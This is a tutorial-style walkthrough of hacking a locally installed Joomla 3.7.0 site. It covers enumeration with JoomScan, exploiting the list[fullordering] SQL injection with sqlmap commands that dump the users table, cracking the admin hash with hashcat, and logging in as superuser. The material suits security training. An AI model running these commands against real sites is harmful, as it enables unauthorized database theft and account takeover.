
Hacking Joomla Website
Joomla is a free content management system. Joomla CMS can be used for so many purposes. The world of corporate websites and intranet portals, publications, online magazines, newspapers, e-commerce, online business reservations, government and organization websites,
and small business websites.
In this article, we will elaborate on some common hacking techniques used for Joomla sites. This will allow you to better understand the security posture of your web application and protect it from any security issues.
Set-Up
Install and set up Joomla locally on the Linux machine using the XAMPP server.
Reconnaissance
Let’s start with the enumeration. Navigate to http://localhost:81/joomla/index.php and check out the content of the web application.
Let’s use the tool JoomScan for enumeration. JoomScan is an open-source vulnerability scanner. The JoomScan utility can be used to uncover the vulnerabilities in a target running upon the Joomla CMS.
Command used :
joomscan
--url http://localhost:81/joomla/
—url switch is used to provide the target URL.
JoomScan helps in finding known vulnerabilities of Joomla Core and Components.

From the results, we get to know that the target is running on Joomla 3.7.0 version.

Also, we found directory listing for the following endpoints.
● http://localhost:81/joomla/administrator/components

● http://localhost:81/joomla/administrator/modules

● http://localhost:81/joomla/administrator/templates

● http://localhost:81/joomla/images/banners
Directory listing provides a complete index of all the files and folders inside the directory.
Check all the files and folders to gather any useful information.
While checking the joomla/administrator/components endpoint, we found an interesting folder com_user/


The com_users folder contains a users file, which contains the usernames list


From the file, we found two usernames, admin and user.
Also, Check the other endpoints found above.
Exploiting SQL injection in Joomla CMS 3.7.0
From the JoomScan tool results, we found the CMS version. Let’s check for any available exploit for the given version.
Use searchsploit to find any publically listed exploit for the Joomla 3.7.0
Command used: searchsploit joomla 3.7.0
 Joomla version 3.7.0 is vulnerable to SQL injection vulnerability.
Joomla version 3.7.0 is vulnerable to SQL injection vulnerability.
SQL injection or SQLI is an attack in which the attacker passes malicious SQL queries to the backend database to retrieve information.
Download the exploit to the local machine using the -m switch

Read the exploit using the cat command

The parameter list[fullordering] is vulnerable to SQL injection.
Use the SQLmap tool to exploit. Run the sqlmap command provided in the exploit after replacing the target URL.
Let’s first determine the Database name.
Command Used:
sqlmap
-u
"http://localhost:81/joomla/index.php?option=com_fields&view=fields&layout=modal&list[full
ordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] --batch
Here, the -u switch is used to determine the target URL.
–risk switch allows the type of payloads used by the tool. By default, it is 1 and ranges from 1-3.
–level switch defines the number of payloads to be performed. By default, it is 1 and ranges
from 1-5.
–random-agent is used to randomize the user-agent header.
-p is used to indicate the parameter to be scanned.
–batch provides non-interactive sessions, the tool uses the default values to answer the question
it asks while performing the scan.
–dbs is used to enumerate the Database.

We found two databases, test, and joomla.
Let’s check the tables in the database joomla.
Command used: sqlmap -u
“http://localhost:81/joomla/index.php?option=com_fields&view=fields&layout=modal&list[full
ordering]=updatexml” –risk=3 –level=5 –random-agent –batch -p list[fullordering] -D joomla
–tables
Here, -D is used to provide the database name.
–tables to fetch the tables present in the provided database.

From the results, we found 144 tables in the joomla database.
Let’s fetch the user details from the p0tru_users table. P0tru_users is the standard table joomla uses to store the user credentials.
Command used: sqlmap -u
“http://localhost:81/joomla/index.php?option=com_fields&view=fields&layout=modal&list[full
ordering]=updatexml” –risk=3 –level=5 –random-agent –batch -p list[fullordering] -D joomla
-T ‘p0tru_users’ –dump

From the user’s table, we got the credentials for the superuser and user. We found the username, email, and password in hash format.
Hash Cracking:

Let’s use the hashcat to decode the password. Copy the hash for the super user into the hash.txt
Command used: hashcat -m 3200 hash.txt wordlist.txt
Let’s use the credentials to log into the administrator account. As we have found the admin login page from the JoomScan tool.Navigate to http://localhost:81/joomla/administrator/index.php and log in using admin:admin123

We successfully got access to the superuser account
